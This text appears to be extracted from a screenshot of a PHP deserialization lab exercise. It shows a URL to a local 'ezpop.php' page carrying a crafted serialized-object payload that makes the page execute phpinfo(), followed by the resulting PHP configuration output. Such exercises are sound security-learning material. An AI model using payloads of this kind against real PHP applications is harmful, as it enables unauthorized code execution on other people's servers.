 127.0.0.1/ezpop.php?test=O:5:"cyzcc":1:{s:4:"test";O:2:"ez":1:{s:5:"test2";s:10:"phpinfo();";}}
个人中心 已导入
PHP Version 5.6.16
php
System Windows NT LAPTOP-40VV2290 10.0 build 17763 (Windows 10) AMD64
Build Date Nov 25 2015 18:45:23
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\WWW\wamp64\bin\apache\apache2.4.17\bin\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,TS,VC11
PHP Extension Build API20131226,TS,VC11
Debug Build no